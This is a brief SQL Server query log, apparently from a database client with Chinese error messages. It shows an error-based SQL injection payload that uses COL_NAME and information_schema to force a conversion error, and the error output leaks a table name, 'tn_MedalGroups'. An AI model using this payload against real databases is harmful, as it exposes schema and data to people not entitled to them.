 1 select * from tn_Attitudes where id =1 and 1=COL_NAME((select top 1 table_name from information_schema.tables),1)
信息
[SQL]select * from tn_Attitudes where id =1 and 1=COL_NAME((select top 1 table_name from information_schema.tables),1)
[Err] 22018 - [SQL Server]在将 nvarchar 值 'tn_MedalGroups' 转换成数据类型 int 时失败。